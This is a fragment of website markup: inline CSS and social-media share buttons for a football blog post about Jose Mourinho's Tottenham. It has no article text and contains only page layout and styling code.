<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_45{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:18px!important}}@media (max-width:767px){.tdi_46{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_47 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_47 .tdm-title{background:none;color:#ff3535}body .tdi_47 .tdm-title-line:after{background-color:#dddddd}.tdi_47 .tdm-title-line{width:100%;height:10px}.tdi_47 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-title-line{height:6px}.tdi_47 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_47 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jose+Mourinho%E2%80%99s+Tottenham+Heading+in+a+Downward+Spiral&url=https%3A%2F%2Fextratimetalk.com%2Fjose-mourinhos-tottenham-no-match-for-manchester-city__trashed%2F&via=lastwordfc" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/&title=Jose+Mourinho%E2%80%99s+Tottenham+Heading+in+a+Downward+Spiral" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jose+Mourinho%E2%80%99s+Tottenham+Heading+in+a+Downward+Spiral %0A%0A https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/&text=Jose+Mourinho%E2%80%99s+Tottenham+Heading+in+a+Downward+Spiral" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
